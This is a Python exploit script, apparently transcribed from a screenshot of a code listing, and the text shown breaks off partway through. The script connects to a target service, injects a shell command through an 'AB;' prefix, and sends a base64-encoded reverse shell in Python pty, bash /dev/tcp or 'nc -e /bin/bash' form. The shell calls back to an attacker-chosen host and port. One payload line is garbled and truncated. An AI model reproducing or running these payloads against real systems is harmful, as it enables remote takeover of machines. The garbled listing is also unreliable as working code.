 1 #!/usr/bin/python3
2 import argparse
3 import socket
4 import base64
5
6 # Sets the target ip and port from argparse
7 parser = argparse.ArgumentParser()
8 parser.add_argument('ip', help='target ip')
9 parser.add_argument('port', help='target port', type=int)
10 parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
11 args = parser.parse_args()
12
13 # Sets the local ip and port (address and port to listen on)
14 local_ip = ''  # CHANGE THIS
15 local_port = ''  # CHANGE THIS
16
17 # The different types of payloads that are supported
18 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}
\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);os.dup2(QRRCCltJ
\'/dev/null\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
19 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
20 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
21
22 # our socket to interact with and send payload
23 try:
24     s = socket.create_connection((args.ip, args.port))
25 except socket.error as error:
26     print('connection to target failed...')
27     print(error)
28
29 # craft out payload and then it gets base64 encoded
30 def gen_payload(payload_type):
31     base = base64.b64encode(payload_type.encode())
32     return f'echo {base.decode()} |base64 -d|/bin/bash'
33
34 # all the different payload options to be sent
35 if args.payload == 'python':
36     try:
37         s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
38     except:
39         print('connection made, but failed to send exploit...')
40
41 if args.payload == 'netcat':
42     try:
43         s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
44     except: